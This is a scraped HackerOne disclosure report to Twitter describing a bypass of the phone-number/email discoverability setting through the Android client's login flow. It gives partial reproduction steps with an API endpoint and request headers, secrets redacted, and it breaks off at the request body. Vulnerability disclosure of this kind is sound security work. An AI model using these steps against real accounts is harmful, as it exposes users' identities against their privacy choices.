 Login
Contacted by a hacker?
Contact Us
hackerone
SOLUTIONS
PRODUCTS
PARTNERS
COMPANY
HACKERS
RESOURCES
182
#1439026
Discoverability by phone number/email restriction bypass
Share:
TIMELINE
zhirinovskiy submitted a report to Twitter.
Jan 1st (about 1 year ago)
Summary: By using this vulnerability an attacker can find a twitter account by it's phone number/email even if the user has prohibited this in the privacy
options.
Description: The vulnerability allows any party without any authentication to obtain a twitter ID(which is almost equal to getting the username of an
account) of any user by submitting a phone number/email even though the user has prohibitted this action in the privacy settings. The bug exists due to
the proccess of authorization used in the Android Client of Twitter, specifically in the procces of checking the duplication of a Twitter account.
Steps To Reproduce:
In this example I will show you how to get a Twitter ID of a user with an email "████████" (this an account created by me to demonstrate this bug)
0.Disable discoverability in your Twitter account settings
1. At first we create a LoginFlow by sending a POST request to https://api.twitter.com/1.1/onboarding/task.json?flow_name=login
Headers (stay the same for all the requests):
User-Agent: ████ (████)
Accept-Encoding: gzip, deflate
Authorization: Bearer ███████
X-Guest-Token: █████ #This value changes dynamically and must be generated every once in a while
Accept: application/json
X-Twitter-Client: TwitterAndroid
System-User-Agent: ██████
Content-Encoding: application/json
Content-Type: application/json
Accept-Language: en-US
Body: